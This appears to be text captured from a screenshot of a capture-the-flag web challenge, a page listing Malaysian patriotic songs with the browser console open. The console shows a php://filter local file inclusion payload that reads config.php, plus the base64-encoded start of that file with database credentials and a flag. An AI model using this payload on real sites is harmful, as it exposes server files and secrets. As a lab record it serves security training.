 https://b1bf68f7fd.bahterasiber.my
Lagu Patriotik Malaysia
Adakah anda tahu lagu-lagu merdeka
Tanggal 31
Keranamu Malaysia
Jalur Gemilang
PD9waHAKJGhvc3QgPSAibG9jYWxob3N0IjsKJHVzZXJuYW1lID0gImN1YmFhbiBtZW5nZWhhY2sga2EgaXR1IjsKJHBhc3N3b3JkID0gIjMxMDh7bTRyMV9rMXQ0X3c0cmc0X24zZzRyNH0iOwokZGF0YWJhc2UgPSAi
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
1
Filter Output
Errors
Warnings
Logs
Info
Debug
CSS
XHR
Requests
Cookie “page” does not have a proper “SameSite” attribute value. Soon, cookies without the “SameSite” b1bf68f7fd.bahterasiber.my:50:41
attribute or with an invalid value will be treated as “Lax”. This means that the cookie will no longer
be sent in third-party contexts. If your application depends on this cookie being available in such
contexts, please add the “SameSite=None“ attribute to it. To know more about the “SameSite“ attribute,
read https://developer.mozilla.org/docs/Web/HTTP/Headers/Set-Cookie/SameSite
GET https://b1bf68f7fd.bahterasiber.my/favicon.ico [HTTP/3 404 0ms]
setPage("php://filter/read=convert.base64-encode/resource=/var/www/html/config.php")